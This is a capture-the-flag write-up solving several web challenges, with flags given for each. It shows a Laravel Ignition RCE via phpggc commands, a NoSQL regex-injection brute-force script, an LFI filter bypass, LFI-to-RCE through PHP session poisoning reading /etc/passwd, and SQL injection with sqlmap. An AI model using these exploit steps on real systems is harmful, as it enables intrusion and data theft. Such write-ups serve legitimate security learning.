CTF Apocalypse

Inspector Gadget
The flag for this challenge is split into multiple parts and stored in different pages.
The part is in main page.

Second part can be found by viewing the source code of the main page.

Third one in main.css file.

And finally the fourth one in main.js.
FLAG: CHTB{1nsp3ction_c4n_r3ve4l_us3full_1nf0rm4tion}
DaaS
According to the description the sites home page is a Laravel debug page. Searching Lavarel v8.35.1 exploit in google gives the following think.
https://github.com/ambionics/laravel-exploits https://github.com/ambionics/phpggc
Using the following exploits gives the flag.
$ php -d'phar.readonly=0' ./pp/phpggc/phpggc --phar phar -o ./exploit.phar --fast-destruct monolog/rce1 system 'ls /'
$ python3 ./laravel-ignition-rce.py http://178.62.70.150:30970/ ./exploit.phar
$ php -d'phar.readonly=0' ./pp/phpggc/phpggc --phar phar -o ./exploit.phar --fast-destruct monolog/rce1 system 'cat /flagxIfF6'
$ python3 ./laravel-ignition-rce.py http://178.62.70.150:30970/ ./exploit.phar

FLAG: HTB{wh3n_7h3_d3bu663r_7urn5_4641n57_7h3_d3bu6633}
CaaS
The challenge is straightforward, the service uses curl. So, we can use the file functionality to read files.

FLAG: CHTB{f1le_r3trieval_4s_a_s3rv1ce}
MiniSTRyplace
The language options seems to be vulnerable to LFI.
After inspecting the given code, we found that ../ is being replaced with ''.

So, lets use ....//....// which will turn into ../../ when request is processed.

Now lets display the flag.

FLAG: CHTB{b4d_4li3n_pr0gr4m1ng}
Wild Goose Hunt
Inspecting the given code revels that the application uses mongo db as database.

Testing NoSQL injection from hacktricks responses with successful login.
We can use regex utility from nosql to check if the password exists character by character. Doing this manually will be tiring and time consuming. So, lets create a python script to automate and get the flag.
The script which is used is:
import requests
def inject(data):
r = requests.post('http://139.59.190.72:32397/api/login',data=data)
line = r.text.split("\"")
re = list(line)
if re[5] != "Login Failed":
return True
secret = ""
while True:
payload = list("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ\{\}\-\_")
for i in payload:
payload = secret + str(i)
#print(payload)
print("\r" + payload, flush=False, end='')
data = { "username[$eq]":"admin", "password[$regex]":"^" + payload }
if inject(data):
print("\r" + payload, flush=True, end='')
secret = secret + str(i)
break
FLAG: CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}
Link: https://book.hacktricks.xyz/pentesting-web/nosql-injection
Extortion
Exploring the site revels that the f parameter receives an php file as argument. Looks like possible Local File Inclusion.

Let’s inject some payload’s to check if its vulnerable to LFI.

Looks like it is vulnerable. SInce, it displays the contents of the /etc/passwd file. Next, we need to find the location of the flag file. Tried searching all possible file nothing seems interesting.

Now, we need to find a way to convert this LFI into RCE. After inspecting the application for some time, whenever we hit /send.php with some text it creates and sends php cookies.
So, lets inject php code and see what happens.

Since, it uses PHP Session (PHPSESSID). Lets see if it stores the session in the tmp directory.

It displays phpinfo page. Next we can inject PHP code for command execution.

Now, with the cmd parameter we can display the flag.

FLAG: CHTB{th4ts_4_w31rd_3xt0rt10n_@#$?}
Link: https://book.hacktricks.xyz/pentesting-web/file-inclusion
Emoji Voting
Looking up on the provided code, database.js revels the used SQL code. So, lets start by injecting SQL queries.


Running up the above request in sqlmap revels the flag.
FLAG: CHTB{order_me_this_juicy_info}